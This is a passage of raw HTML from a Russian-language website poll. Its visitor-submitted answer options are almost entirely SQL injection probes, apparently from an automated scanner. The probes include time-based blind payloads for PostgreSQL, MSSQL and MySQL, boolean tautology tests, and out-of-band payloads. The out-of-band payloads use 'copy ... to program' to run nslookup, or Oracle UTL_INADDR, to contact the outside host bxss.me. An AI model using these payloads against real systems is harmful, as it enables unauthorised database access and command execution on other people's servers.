голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="431"><div class="dem-label">EZJTLRF5'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="423"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="434"><div class="dem-label">PCupC93G';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="401"><div class="dem-label">-1);select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="435"><div class="dem-label">tPFHYxZK');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="436"><div class="dem-label">8qqQ1hoL'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="437"><div class="dem-label">@@4E2MK<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="438"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="439"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="440"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="441"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="433"><div class="dem-label">-1));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="381"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="444"><div class="dem-label">-1 OR 2+310-310-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="468"><div class="dem-label">Pl0w9hwx'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="465"><div class="dem-label">-1' OR 2+858-858-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="447"><div class="dem-label">-1" OR 2+373-373-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="448"><div class="dem-label">-1; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="449"><div class="dem-label">-1); waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="450"><div class="dem-label">1 waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="451"><div class="dem-label">kBFI13sJ'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="452"><div class="dem-label">-1);select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="453"><div class="dem-label">-1));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="454"><div class="dem-label">KM03FDV3';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="464"><div class="dem-label">-1 OR 2+873-873-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="456"><div class="dem-label">MzudePXC'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="457"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="458"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="459"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="460"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="461"><div class="dem-label">425'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="462"><div class="dem-label">@@SxIFA<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="463"><div class="dem-label">-1 OR 2+978-978-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="446"><div class="dem-label">-1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="466"><div class="dem-label">-1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="445"><div class="dem-label">-1' OR 2+464-464-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="476"><div class="dem-label">612'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="469"><div class="dem-label">LTzJv2ZA';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="470"><div class="dem-label">u5fM7VDk');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="471"><div class="dem-label">T61IhyTD'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="472"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="473"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="474"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="475"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="467"><div class="dem-label">-1" OR 2+584-584-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="478"><div class="dem-label">-1 OR 2+834-834-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="486"><div class="dem-label">TbAC6ysa';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="479"><div class="dem-label">-1 OR 2+544-544-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="480"><div class="dem-label">-1' OR 2+510-510-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="481"><div class="dem-label">-1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="482"><div class="dem-label">-1" OR 2+680-680-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="483"><div class="dem-label">if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="484"><div class="dem-label">(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="485"><div class="dem-label">fLDQWDyh'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="477"><div class="dem-label">@@R1ZGB<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="455"><div class="dem-label">BnFGMTnQ');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="487"><div class="dem-label">OVyz6zBs');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="530"><div class="dem-label">luVctTYU'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="508"><div class="dem-label">613'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="490"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="491"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span 